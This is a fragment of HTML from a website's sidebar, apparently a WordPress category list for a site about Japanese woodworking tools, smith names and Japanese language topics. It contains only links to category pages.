	<li class="cat-item cat-item-907"><a href="https://oirenomijapanese.com/category/correctly/" >correctly</a>
</li>
	<li class="cat-item cat-item-459"><a href="https://oirenomijapanese.com/category/cortina/" >cortina</a>
</li>
	<li class="cat-item cat-item-2127"><a href="https://oirenomijapanese.com/category/crafting/" >crafting</a>
</li>
	<li class="cat-item cat-item-1586"><a href="https://oirenomijapanese.com/category/daijiro/" >daijiro</a>
</li>
	<li class="cat-item cat-item-2161"><a href="https://oirenomijapanese.com/category/dark/" >dark</a>
</li>
	<li class="cat-item cat-item-2021"><a href="https://oirenomijapanese.com/category/days/" >days</a>
</li>
	<li class="cat-item cat-item-1734"><a href="https://oirenomijapanese.com/category/deal/" >deal</a>
</li>
	<li class="cat-item cat-item-1424"><a href="https://oirenomijapanese.com/category/delicious/" >delicious</a>
</li>
	<li class="cat-item cat-item-1657"><a href="https://oirenomijapanese.com/category/densai/" >densai</a>
</li>
	<li class="cat-item cat-item-1359"><a href="https://oirenomijapanese.com/category/desu/" >desu</a>
</li>
	<li class="cat-item cat-item-776"><a href="https://oirenomijapanese.com/category/diesen/" >diesen</a>
</li>
	<li class="cat-item cat-item-1152"><a href="https://oirenomijapanese.com/category/difference/" >difference</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://oirenomijapanese.com/category/different/" >different</a>
</li>
	<li class="cat-item cat-item-2528"><a href="https://oirenomijapanese.com/category/discover/" >discover</a>
</li>
	<li class="cat-item cat-item-2068"><a href="https://oirenomijapanese.com/category/doshin/" >doshin</a>
</li>
	<li class="cat-item cat-item-2365"><a href="https://oirenomijapanese.com/category/doushin/" >doushin</a>
</li>
	<li class="cat-item cat-item-686"><a href="https://oirenomijapanese.com/category/dragon/" >dragon</a>
</li>
	<li class="cat-item cat-item-838"><a href="https://oirenomijapanese.com/category/dream/" >dream</a>
</li>
	<li class="cat-item cat-item-1264"><a href="https://oirenomijapanese.com/category/drink/" >drink</a>
</li>
	<li class="cat-item cat-item-2216"><a href="https://oirenomijapanese.com/category/ea052/" >ea052</a>
</li>
	<li class="cat-item cat-item-2296"><a href="https://oirenomijapanese.com/category/ea415/" >ea415</a>
</li>
	<li class="cat-item cat-item-2257"><a href="https://oirenomijapanese.com/category/ea425/" >ea425</a>
</li>
	<li class="cat-item cat-item-2240"><a href="https://oirenomijapanese.com/category/ea427/" >ea427</a>
</li>
	<li class="cat-item cat-item-2235"><a href="https://oirenomijapanese.com/category/ea429/" >ea429</a>
</li>
	<li class="cat-item cat-item-2302"><a href="https://oirenomijapanese.com/category/ea438/" >ea438</a>
</li>
	<li class="cat-item cat-item-2242"><a href="https://oirenomijapanese.com/category/ea496/" >ea496</a>
</li>
	<li class="cat-item cat-item-2385"><a href="https://oirenomijapanese.com/category/ea514/" >ea514</a>
</li>
	<li class="cat-item cat-item-2378"><a href="https://oirenomijapanese.com/category/ea515/" >ea515</a>
</li>
	<li class="cat-item cat-item-2246"><a href="https://oirenomijapanese.com/category/ea522/" >ea522</a>
</li>
	<li class="cat-item cat-item-2293"><a href="https://oirenomijapanese.com/category/ea528/" >ea528</a>
</li>
	<li class="cat-item cat-item-1228"><a href="https://oirenomijapanese.com/category/earthquake/" >earthquake</a>
</li>
	<li class="cat-item cat-item-1257"><a href="https://oirenomijapanese.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://oirenomijapanese.com/category/ebay/" >ebay</a>
</li>
	<li class="cat-item cat-item-2495"><a href="https://oirenomijapanese.com/category/ec325/" >ec325</a>
</li>
	<li class="cat-item cat-item-733"><a href="https://oirenomijapanese.com/category/echigo/" >echigo</a>
</li>
	<li class="cat-item cat-item-1632"><a href="https://oirenomijapanese.com/category/einrichten/" >einrichten</a>
</li>
	<li class="cat-item cat-item-2393"><a href="https://oirenomijapanese.com/category/eitoshi/" >eitoshi</a>
</li>
	<li class="cat-item cat-item-1039"><a href="https://oirenomijapanese.com/category/english/" >english</a>
</li>
	<li class="cat-item cat-item-970"><a href="https://oirenomijapanese.com/category/essential/" >essential</a>
</li>
	<li class="cat-item cat-item-1857"><a href="https://oirenomijapanese.com/category/etsuju/" >etsuju</a>
</li>
	<li class="cat-item cat-item-1524"><a href="https://oirenomijapanese.com/category/find/" >find</a>
</li>
	<li class="cat-item cat-item-2031"><a href="https://oirenomijapanese.com/category/finden/" >finden</a>
</li>
	<li class="cat-item cat-item-980"><a href="https://oirenomijapanese.com/category/fitting/" >fitting</a>
</li>
	<li class="cat-item cat-item-1655"><a href="https://oirenomijapanese.com/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-365"><a href="https://oirenomijapanese.com/category/fixing/" >fixing</a>
</li>
	<li class="cat-item cat-item-731"><a href="https://oirenomijapanese.com/category/forging/" >forging</a>
</li>
	<li class="cat-item cat-item-1719"><a href="https://oirenomijapanese.com/category/form/" >form</a>
</li>
	<li class="cat-item cat-item-1625"><a href="https://oirenomijapanese.com/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-2177"><a href="https://oirenomijapanese.com/category/fujihiiro/" >fujihiiro</a>
</li>
	<li class="cat-item cat-item-1701"><a href="https://oirenomijapanese.com/category/fujihiro/" >fujihiro</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://oirenomijapanese.com/category/fujikawa/" >fujikawa</a>
</li>
	<li class="cat-item cat-item-1447"><a href="https://oirenomijapanese.com/category/fujimasa/" >fujimasa</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://oirenomijapanese.com/category/fujiyoshimaru/" >fujiyoshimaru</a>
</li>
	<li class="cat-item cat-item-2147"><a href="https://oirenomijapanese.com/category/fukusaburo/" >fukusaburo</a>
</li>
	<li class="cat-item cat-item-1374"><a href="https://oirenomijapanese.com/category/funahiro/" >funahiro</a>
</li>
	<li class="cat-item cat-item-2185"><a href="https://oirenomijapanese.com/category/futamata/" >futamata</a>
</li>
	<li class="cat-item cat-item-2574"><a href="https://oirenomijapanese.com/category/gave/" >gave</a>
</li>
	<li class="cat-item cat-item-2225"><a href="https://oirenomijapanese.com/category/geheim/" >geheim</a>
</li>
	<li class="cat-item cat-item-1459"><a href="https://oirenomijapanese.com/category/genju/" >genju</a>
</li>
	<li class="cat-item cat-item-2191"><a href="https://oirenomijapanese.com/category/gensou/" >gensou</a>
</li>
	<li class="cat-item cat-item-1006"><a href="https://oirenomijapanese.com/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-2372"><a href="https://oirenomijapanese.com/category/gohei/" >gohei</a>
</li>
	<li class="cat-item cat-item-1703"><a href="https://oirenomijapanese.com/category/grammar/" >grammar</a>
</li>
	<li class="cat-item cat-item-2486"><a href="https://oirenomijapanese.com/category/hanafuda/" >hanafuda</a>
</li>
	<li class="cat-item cat-item-1046"><a href="https://oirenomijapanese.com/category/handle/" >handle</a>
</li>
	<li class="cat-item cat-item-1582"><a href="https://oirenomijapanese.com/category/hanyu/" >hanyu</a>
</li>
	<li class="cat-item cat-item-2054"><a href="https://oirenomijapanese.com/category/hasegawa/" >hasegawa</a>
</li>
	<li class="cat-item cat-item-2008"><a href="https://oirenomijapanese.com/category/hatsufusa/" >hatsufusa</a>
</li>
	<li class="cat-item cat-item-369"><a href="https://oirenomijapanese.com/category/heiss/" >heiss</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://oirenomijapanese.com/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-2175"><a href="https://oirenomijapanese.com/category/heritage/" >heritage</a>
</li>
	<li class="cat-item cat-item-321"><a href="https://oirenomijapanese.com/category/hidari/" >hidari</a>
</li>
	<li class="cat-item cat-item-1421"><a href="https://oirenomijapanese.com/category/hidarihisasaku/" >hidarihisasaku</a>
</li>
	<li class="cat-item cat-item-1756"><a href="https://oirenomijapanese.com/category/hiramachi/" >hiramachi</a>
</li>
	<li class="cat-item cat-item-1894"><a href="https://oirenomijapanese.com/category/hirochika/" >hirochika</a>
</li>
	<li class="cat-item cat-item-2158"><a href="https://oirenomijapanese.com/category/hirofumi/" >hirofumi</a>
</li>
	<li class="cat-item cat-item-578"><a href="https://oirenomijapanese.com/category/hiromasa/" >hiromasa</a>
</li>
	<li class="cat-item cat-item-2189"><a href="https://oirenomijapanese.com/category/hironobu/" >hironobu</a>
</li>
	<li class="cat-item cat-item-1607"><a href="https://oirenomijapanese.com/category/hisahide/" >hisahide</a>
</li>
	<li class="cat-item cat-item-1330"><a href="https://oirenomijapanese.com/category/hisakaku/" >hisakaku</a>
</li>
	<li class="cat-item cat-item-2643"><a href="https://oirenomijapanese.com/category/hisakiyo/" >hisakiyo</a>
</li>
	<li class="cat-item cat-item-2638"><a href="https://oirenomijapanese.com/category/hisakuni/" >hisakuni</a>
</li>
	<li class="cat-item cat-item-1048"><a href="https://oirenomijapanese.com/category/hobeln/" >hobeln</a>
</li>
	<li class="cat-item cat-item-642"><a href="https://oirenomijapanese.com/category/holi/" >holi</a>
</li>
	<li class="cat-item cat-item-846"><a href="https://oirenomijapanese.com/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-2474"><a href="https://oirenomijapanese.com/category/horyusai/" >horyusai</a>
</li>
	<li class="cat-item cat-item-1896"><a href="https://oirenomijapanese.com/category/hydrangeas/" >hydrangeas</a>
</li>
	<li class="cat-item cat-item-1850"><a href="https://oirenomijapanese.com/category/hyobu/" >hyobu</a>
</li>
	<li class="cat-item cat-item-2101"><a href="https://oirenomijapanese.com/category/ichifusa/" >ichifusa</a>
</li>
	<li class="cat-item cat-item-2344"><a href="https://oirenomijapanese.com/category/ichikou/" >ichikou</a>
</li>
	<li class="cat-item cat-item-2472"><a href="https://oirenomijapanese.com/category/ichikuni/" >ichikuni</a>
</li>
	<li class="cat-item cat-item-2300"><a href="https://oirenomijapanese.com/category/ichisada/" >ichisada</a>
</li>
	<li class="cat-item cat-item-1832"><a href="https://oirenomijapanese.com/category/ichiyoshi/" >ichiyoshi</a>
</li>
	<li class="cat-item cat-item-1555"><a href="https://oirenomijapanese.com/category/ieyasu/" >ieyasu</a>
</li>
	<li class="cat-item cat-item-2522"><a href="https://oirenomijapanese.com/category/ikkansai/" >ikkansai</a>
</li>
	<li class="cat-item cat-item-2630"><a href="https://oirenomijapanese.com/category/imai/" >imai</a>
</li>
	<li class="cat-item cat-item-611"><a href="https://oirenomijapanese.com/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-736"><a href="https://oirenomijapanese.com/category/incredibly/" >incredibly</a>
</li>
	<li class="cat-item cat-item-2118"><a href="https://oirenomijapanese.com/category/installing/" >installing</a>
</li>
	<li class="cat-item cat-item-2563"><a href="https://oirenomijapanese.com/category/intage/" >intage</a>
</li>
	<li class="cat-item cat-item-447"><a href="https://oirenomijapanese.com/category/introduction/" >introduction</a>
</li>
	<li class="cat-item cat-item-1113"><a href="https://oirenomijapanese.com/category/ioroi/" >ioroi</a>
</li>
	<li class="cat-item cat-item-1375"><a href="https://oirenomijapanese.com/category/ironomi/" >ironomi</a>
</li>
	<li class="cat-item cat-item-1810"><a href="https://oirenomijapanese.com/category/ishihikoso/" >ishihikoso</a>
</li>
	<li class="cat-item cat-item-1814"><a href="https://oirenomijapanese.com/category/ishikoso/" >ishikoso</a>
</li>
	<li class="cat-item cat-item-795"><a href="https://oirenomijapanese.com/category/ishitani/" >ishitani</a>
</li>
	<li class="cat-item cat-item-2110"><a href="https://oirenomijapanese.com/category/iwasaki/" >iwasaki</a>
</li>
	<li class="cat-item cat-item-1460"><a href="https://oirenomijapanese.com/category/iyoroi/" >iyoroi</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://oirenomijapanese.com/category/japan/" >japan</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://oirenomijapanese.com/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-832"><a href="https://oirenomijapanese.com/category/japanisch/" >japanisch</a>
</li>
	<li class="cat-item cat-item-2194"><a href="https://oirenomijapanese.com/category/japanische/" >japanische</a>
</li>
	<li class="cat-item cat-item-1955"><a href="https://oirenomijapanese.com/category/japans/" >japans</a>
</li>
	<li class="cat-item cat-item-1786"><a href="https://oirenomijapanese.com/category/japonais/" >japonais</a>
</li>
	<li class="cat-item cat-item-2266"><a href="https://oirenomijapanese.com/category/jindaiko/" >jindaiko</a>
</li>
	<li class="cat-item cat-item-811"><a href="https://oirenomijapanese.com/category/jinsaku/" >jinsaku</a>
</li>
	<li class="cat-item cat-item-1689"><a href="https://oirenomijapanese.com/category/jlpt/" >jlpt</a>
</li>
	<li class="cat-item cat-item-1757"><a href="https://oirenomijapanese.com/category/joinery/" >joinery</a>
</li>
	<li class="cat-item cat-item-404"><a href="https://oirenomijapanese.com/category/joint/" >joint</a>
</li>
	<li class="cat-item cat-item-2432"><a href="https://oirenomijapanese.com/category/juho/" >juho</a>
</li>
	<li class="cat-item cat-item-2123"><a href="https://oirenomijapanese.com/category/kagemori/" >kagemori</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://oirenomijapanese.com/category/kakuri/" >kakuri</a>
</li>
	<li class="cat-item cat-item-1646"><a href="https://oirenomijapanese.com/category/kamon/" >kamon</a>
</li>
	<li class="cat-item cat-item-2556"><a href="https://oirenomijapanese.com/category/kanayama/" >kanayama</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://oirenomijapanese.com/category/kanetake/" >kanetake</a>
</li>
	<li class="cat-item cat-item-1696"><a href="https://oirenomijapanese.com/category/kanetatsu/" >kanetatsu</a>
</li>
	<li class="cat-item cat-item-400"><a href="https://oirenomijapanese.com/category/kanetomo/" >kanetomo</a>
</li>
	<li class="cat-item cat-item-2408"><a href="https://oirenomijapanese.com/category/kanji/" >kanji</a>
</li>
	<li class="cat-item cat-item-692"><a href="https://oirenomijapanese.com/category/kanna/" >kanna</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://oirenomijapanese.com/category/kanpur/" >kanpur</a>
</li>
	<li class="cat-item cat-item-1910"><a href="https://oirenomijapanese.com/category/katsushige/" >katsushige</a>
</li>
	<li class="cat-item cat-item-2035"><a href="https://oirenomijapanese.com/category/kazeyuki/" >kazeyuki</a>
</li>
	<li class="cat-item cat-item-1772"><a href="https://oirenomijapanese.com/category/kazuhiro/" >kazuhiro</a>
</li>
	<li class="cat-item cat-item-2552"><a href="https://oirenomijapanese.com/category/kazuyuki/" >kazuyuki</a>
</li>
	<li class="cat-item cat-item-1588"><a href="https://oirenomijapanese.com/category/keiju/" >keiju</a>
</li>
	<li class="cat-item cat-item-1677"><a href="https://oirenomijapanese.com/category/keizaburo/" >keizaburo</a>
</li>
	<li class="cat-item cat-item-1698"><a href="https://oirenomijapanese.com/category/kenshin/" >kenshin</a>
</li>
	<li class="cat-item cat-item-1051"><a href="https://oirenomijapanese.com/category/kigumi/" >kigumi</a>
</li>
	<li class="cat-item cat-item-2612"><a href="https://oirenomijapanese.com/category/kiku/" >kiku</a>
</li>
	<li class="cat-item cat-item-2641"><a href="https://oirenomijapanese.com/category/kikuhiramaru/" >kikuhiramaru</a>
</li>
	<li class="cat-item cat-item-1488"><a href="https://oirenomijapanese.com/category/kikuhirmaru/" >kikuhirmaru</a>
</li>
	<li class="cat-item cat-item-2413"><a href="https://oirenomijapanese.com/category/kikuhiro/" >kikuhiro</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://oirenomijapanese.com/category/kikuhiromaru/" >kikuhiromaru</a>
</li>
	<li class="cat-item cat-item-799"><a href="https://oirenomijapanese.com/category/kikuichimonji/" >kikuichimonji</a>
</li>
	<li class="cat-item cat-item-1243"><a href="https://oirenomijapanese.com/category/kikumaru/" >kikumaru</a>
</li>
	<li class="cat-item cat-item-2628"><a href="https://oirenomijapanese.com/category/kikumasa/" >kikumasa</a>
</li>
	<li class="cat-item cat-item-2179"><a href="https://oirenomijapanese.com/category/kikusa/" >kikusa</a>
</li>
	<li class="cat-item cat-item-1938"><a href="https://oirenomijapanese.com/category/kimimaru/" >kimimaru</a>
</li>
	<li class="cat-item cat-item-2001"><a href="https://oirenomijapanese.com/category/kinno/" >kinno</a>
</li>
	<li class="cat-item cat-item-1666"><a href="https://oirenomijapanese.com/category/kinryu/" >kinryu</a>
</li>
	<li class="cat-item cat-item-2581"><a href="https://oirenomijapanese.com/category/kisaku/" >kisaku</a>
</li>
	<li class="cat-item cat-item-1761"><a href="https://oirenomijapanese.com/category/kisuke/" >kisuke</a>
</li>
	<li class="cat-item cat-item-2079"><a href="https://oirenomijapanese.com/category/kitatora/" >kitatora</a>
</li>
	<li class="cat-item cat-item-430"><a href="https://oirenomijapanese.com/category/kitsune/" >kitsune</a>
</li>
	<li class="cat-item cat-item-662"><a href="https://oirenomijapanese.com/category/kiyohiro/" >kiyohiro</a>
</li>
	<li class="cat-item cat-item-313"><a href="https://oirenomijapanese.com/category/kiyohisa/" >kiyohisa</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://oirenomijapanese.com/category/kiyotada/" >kiyotada</a>
</li>
	<li class="cat-item cat-item-2311"><a href="https://oirenomijapanese.com/category/koetsu/" >koetsu</a>
</li>
	<li class="cat-item cat-item-1835"><a href="https://oirenomijapanese.com/category/koichi/" >koichi</a>
</li>
	<li class="cat-item cat-item-397"><a href="https://oirenomijapanese.com/category/kojiro/" >kojiro</a>
</li>
	<li class="cat-item cat-item-2382"><a href="https://oirenomijapanese.com/category/koki/" >koki</a>
</li>
	<li class="cat-item cat-item-1055"><a href="https://oirenomijapanese.com/category/kongomaru/" >kongomaru</a>
</li>
	<li class="cat-item cat-item-2419"><a href="https://oirenomijapanese.com/category/kongouriki/" >kongouriki</a>
</li>
	<li class="cat-item cat-item-1907"><a href="https://oirenomijapanese.com/category/konobu/" >konobu</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://oirenomijapanese.com/category/koreshige/" >koreshige</a>
</li>
	<li class="cat-item cat-item-1592"><a href="https://oirenomijapanese.com/category/koshihide/" >koshihide</a>
</li>
	<li class="cat-item cat-item-1619"><a href="https://oirenomijapanese.com/category/koshihiko/" >koshihiko</a>
</li>
	<li class="cat-item cat-item-1595"><a href="https://oirenomijapanese.com/category/koshiichi/" >koshiichi</a>
</li>
	<li class="cat-item cat-item-1276"><a href="https://oirenomijapanese.com/category/koshimitsu/" >koshimitsu</a>
</li>
	<li class="cat-item cat-item-511"><a href="https://oirenomijapanese.com/category/koshitaka/" >koshitaka</a>
</li>
	<li class="cat-item cat-item-2535"><a href="https://oirenomijapanese.com/category/kotani/" >kotani</a>
</li>
	<li class="cat-item cat-item-1645"><a href="https://oirenomijapanese.com/category/kote/" >kote</a>
</li>
	<li class="cat-item cat-item-2601"><a href="https://oirenomijapanese.com/category/kotetsu/" >kotetsu</a>
</li>
	<li class="cat-item cat-item-1986"><a href="https://oirenomijapanese.com/category/kottsu/" >kottsu</a>
</li>
	<li class="cat-item cat-item-758"><a href="https://oirenomijapanese.com/category/koujiro/" >koujiro</a>
</li>
	<li class="cat-item cat-item-1649"><a href="https://oirenomijapanese.com/category/koun/" >koun</a>
</li>
	<li class="cat-item cat-item-384"><a href="https://oirenomijapanese.com/category/kouryu/" >kouryu</a>
</li>
	<li class="cat-item cat-item-445"><a href="https://oirenomijapanese.com/category/koyama/" >koyama</a>
</li>
	<li class="cat-item cat-item-543"><a href="https://oirenomijapanese.com/category/koyamachi/" >koyamachi</a>
</li>
	<li class="cat-item cat-item-1999"><a href="https://oirenomijapanese.com/category/koyamaich/" >koyamaich</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://oirenomijapanese.com/category/koyamaichi/" >koyamaichi</a>
</li>
	<li class="cat-item cat-item-1708"><a href="https://oirenomijapanese.com/category/koyamaiti/" >koyamaiti</a>
</li>
	<li class="cat-item cat-item-1797"><a href="https://oirenomijapanese.com/category/kumasaburo/" >kumasaburo</a>
</li>
	<li class="cat-item cat-item-2435"><a href="https://oirenomijapanese.com/category/kuniaki/" >kuniaki</a>
</li>
	<li class="cat-item cat-item-1663"><a href="https://oirenomijapanese.com/category/kunihiromasa/" >kunihiromasa</a>
</li>
	<li class="cat-item cat-item-1828"><a href="https://oirenomijapanese.com/category/kunihiromsa/" >kunihiromsa</a>
</li>
	<li class="cat-item cat-item-1852"><a href="https://oirenomijapanese.com/category/kuniju/" >kuniju</a>
</li>
	<li class="cat-item cat-item-1477"><a href="https://oirenomijapanese.com/category/kunikei/" >kunikei</a>
</li>
	<li class="cat-item cat-item-1568"><a href="https://oirenomijapanese.com/category/kunimasa/" >kunimasa</a>
</li>
	<li class="cat-item cat-item-1699"><a href="https://oirenomijapanese.com/category/kunitoshi/" >kunitoshi</a>
</li>
	<li class="cat-item cat-item-1716"><a href="https://oirenomijapanese.com/category/kuniyuki/" >kuniyuki</a>
</li>
	<li class="cat-item cat-item-1563"><a href="https://oirenomijapanese.com/category/kunuhide/" >kunuhide</a>
</li>
	<li class="cat-item cat-item-1599"><a href="https://oirenomijapanese.com/category/kurashige/" >kurashige</a>
</li>
	<li class="cat-item cat-item-1775"><a href="https://oirenomijapanese.com/category/kuriose/" >kuriose</a>
</li>
	<li class="cat-item cat-item-651"><a href="https://oirenomijapanese.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://oirenomijapanese.com/category/learn/" >learn</a>
</li>
	<li class="cat-item cat-item-1018"><a href="https://oirenomijapanese.com/category/lesson/" >lesson</a>
</li>
	<li class="cat-item cat-item-608"><a href="https://oirenomijapanese.com/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-1681"><a href="https://oirenomijapanese.com/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-438"><a href="https://oirenomijapanese.com/category/lives/" >lives</a>
</li>
	<li class="cat-item cat-item-962"><a href="https://oirenomijapanese.com/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://oirenomijapanese.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-1130"><a href="https://oirenomijapanese.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-377"><a href="https://oirenomijapanese.com/category/makes/" >makes</a>
</li>
	<li class="cat-item cat-item-455"><a href="https://oirenomijapanese.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://oirenomijapanese.com/category/maruya/" >maruya</a>
</li>
	<li class="cat-item cat-item-2458"><a href="https://oirenomijapanese.com/category/masahiko/" >masahiko</a>
</li>
	<li class="cat-item cat-item-873"><a href="https://oirenomijapanese.com/category/masaichi/" >masaichi</a>
</li>
	<li class="cat-item cat-item-1185"><a href="https://oirenomijapanese.com/category/masakichi/" >masakichi</a>
</li>
	<li class="cat-item cat-item-2328"><a href="https://oirenomijapanese.com/category/masakiyo/" >masakiyo</a>
</li>
	<li class="cat-item cat-item-1923"><a href="https://oirenomijapanese.com/category/masashige/" >masashige</a>
</li>
	<li class="cat-item cat-item-1593"><a href="https://oirenomijapanese.com/category/masatomi/" >masatomi</a>
</li>
	<li class="cat-item cat-item-352"><a href="https://oirenomijapanese.com/category/masayoshi/" >masayoshi</a>
</li>
	<li class="cat-item cat-item-816"><a href="https://oirenomijapanese.com/category/master/" >master</a>
</li>
	<li class="cat-item cat-item-488"><a href="https://oirenomijapanese.com/category/matter/" >matter</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://oirenomijapanese.com/category/meet/" >meet</a>
</li>
	<li class="cat-item cat-item-2453"><a href="https://oirenomijapanese.com/category/meiho/" >meiho</a>
</li>
	<li class="cat-item cat-item-1678"><a href="https://oirenomijapanese.com/category/meuchi/" >meuchi</a>
</li>
	<li class="cat-item cat-item-1472"><a href="https://oirenomijapanese.com/category/mikiryu/" >mikiryu</a>
</li>
	<li class="cat-item cat-item-1589"><a href="https://oirenomijapanese.com/category/minamotono/" >minamotono</a>
</li>
	<li class="cat-item cat-item-2388"><a href="https://oirenomijapanese.com/category/mitsuhiro/" >mitsuhiro</a>
</li>
	<li class="cat-item cat-item-1913"><a href="https://oirenomijapanese.com/category/mitsuki/" >mitsuki</a>
</li>
	<li class="cat-item cat-item-2108"><a href="https://oirenomijapanese.com/category/mitsuyoshi/" >mitsuyoshi</a>
</li>
	<li class="cat-item cat-item-2269"><a href="https://oirenomijapanese.com/category/miyako/" >miyako</a>
</li>
	<li class="cat-item cat-item-1605"><a href="https://oirenomijapanese.com/category/miyanaga/" >miyanaga</a>
</li>
	<li class="cat-item cat-item-2425"><a href="https://oirenomijapanese.com/category/miyawaki/" >miyawaki</a>
</li>
	<li class="cat-item cat-item-2267"><a href="https://oirenomijapanese.com/category/mokume/" >mokume</a>
</li>
	<li class="cat-item cat-item-2391"><a href="https://oirenomijapanese.com/category/monjushiro/" >monjushiro</a>
</li>
	<li class="cat-item cat-item-1236"><a href="https://oirenomijapanese.com/category/mortise/" >mortise</a>
</li>
	<li class="cat-item cat-item-1343"><a href="https://oirenomijapanese.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-2481"><a href="https://oirenomijapanese.com/category/motomiya/" >motomiya</a>
</li>
	<li class="cat-item cat-item-1612"><a href="https://oirenomijapanese.com/category/motosu/" >motosu</a>
</li>
	<li class="cat-item cat-item-1576"><a href="https://oirenomijapanese.com/category/mukomachi/" >mukomachi</a>
</li>
	<li class="cat-item cat-item-422"><a href="https://oirenomijapanese.com/category/munechika/" >munechika</a>
</li>
	<li class="cat-item cat-item-2362"><a href="https://oirenomijapanese.com/category/munehisa/" >munehisa</a>
</li>
	<li class="cat-item cat-item-1560"><a href="https://oirenomijapanese.com/category/munenori/" >munenori</a>
</li>
	<li class="cat-item cat-item-2308"><a href="https://oirenomijapanese.com/category/musoken/" >musoken</a>
</li>
	<li class="cat-item cat-item-1982"><a href="https://oirenomijapanese.com/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-1643"><a href="https://oirenomijapanese.com/category/mysterious/" >mysterious</a>
</li>
	<li class="cat-item cat-item-1454"><a href="https://oirenomijapanese.com/category/nagahiro/" >nagahiro</a>
</li>
	<li class="cat-item cat-item-2399"><a href="https://oirenomijapanese.com/category/naoyuki/" >naoyuki</a>
</li>
	<li class="cat-item cat-item-275"><a href="https://oirenomijapanese.com/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://oirenomijapanese.com/category/nezumi/" >nezumi</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://oirenomijapanese.com/category/night/" >night</a>
</li>
	<li class="cat-item cat-item-527"><a href="https://oirenomijapanese.com/category/niigata/" >niigata</a>
</li>
	<li class="cat-item cat-item-393"><a href="https://oirenomijapanese.com/category/nijihiro/" >nijihiro</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://oirenomijapanese.com/category/nishiki/" >nishiki</a>
</li>
	<li class="cat-item cat-item-2317"><a href="https://oirenomijapanese.com/category/nishikiryu/" >nishikiryu</a>
</li>
	<li class="cat-item cat-item-1416"><a href="https://oirenomijapanese.com/category/nobukatsu/" >nobukatsu</a>
</li>
	<li class="cat-item cat-item-295"><a href="https://oirenomijapanese.com/category/nomi/" >nomi</a>
</li>
	<li class="cat-item cat-item-332"><a href="https://oirenomijapanese.com/category/nomikatsu/" >nomikatsu</a>
</li>
	<li class="cat-item cat-item-2337"><a href="https://oirenomijapanese.com/category/norimitsu/" >norimitsu</a>
</li>
	<li class="cat-item cat-item-1974"><a href="https://oirenomijapanese.com/category/nstig/" >nstig</a>
</li>
	<li class="cat-item cat-item-2013"><a href="https://oirenomijapanese.com/category/nstigste/" >nstigste</a>
</li>
	<li class="cat-item cat-item-1201"><a href="https://oirenomijapanese.com/category/official/" >official</a>
</li>
	<li class="cat-item cat-item-1490"><a href="https://oirenomijapanese.com/category/ohori/" >ohori</a>
</li>
	<li class="cat-item cat-item-1498"><a href="https://oirenomijapanese.com/category/oigen/" >oigen</a>
</li>
	<li class="cat-item cat-item-1057"><a href="https://oirenomijapanese.com/category/oiran/" >oiran</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://oirenomijapanese.com/category/oire/" >oire</a>
</li>
	<li class="cat-item cat-item-1583"><a href="https://oirenomijapanese.com/category/okiyama/" >okiyama</a>
</li>
	<li class="cat-item cat-item-1800"><a href="https://oirenomijapanese.com/category/onishi/" >onishi</a>
</li>
	<li class="cat-item cat-item-1354"><a href="https://oirenomijapanese.com/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-1902"><a href="https://oirenomijapanese.com/category/osahiro/" >osahiro</a>
</li>
	<li class="cat-item cat-item-1387"><a href="https://oirenomijapanese.com/category/otter/" >otter</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://oirenomijapanese.com/category/ouchi/" >ouchi</a>
</li>
	<li class="cat-item cat-item-1620"><a href="https://oirenomijapanese.com/category/passive/" >passive</a>
</li>
	<li class="cat-item cat-item-1104"><a href="https://oirenomijapanese.com/category/pictures/" >pictures</a>
</li>
	<li class="cat-item cat-item-1816"><a href="https://oirenomijapanese.com/category/places/" >places</a>
</li>
	<li class="cat-item cat-item-1570"><a href="https://oirenomijapanese.com/category/plane/" >plane</a>
</li>
	<li class="cat-item cat-item-2579"><a href="https://oirenomijapanese.com/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-824"><a href="https://oirenomijapanese.com/category/preparing/" >preparing</a>
</li>
	<li class="cat-item cat-item-588"><a href="https://oirenomijapanese.com/category/professional/" >professional</a>
</li>
	<li class="cat-item cat-item-1335"><a href="https://oirenomijapanese.com/category/pronouns/" >pronouns</a>
</li>
	<li class="cat-item cat-item-659"><a href="https://oirenomijapanese.com/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-1002"><a href="https://oirenomijapanese.com/category/questions/" >questions</a>
</li>
	<li class="cat-item cat-item-1801"><a href="https://oirenomijapanese.com/category/random/" >random</a>
</li>
	<li class="cat-item cat-item-531"><a href="https://oirenomijapanese.com/category/rare/" >rare</a>
</li>
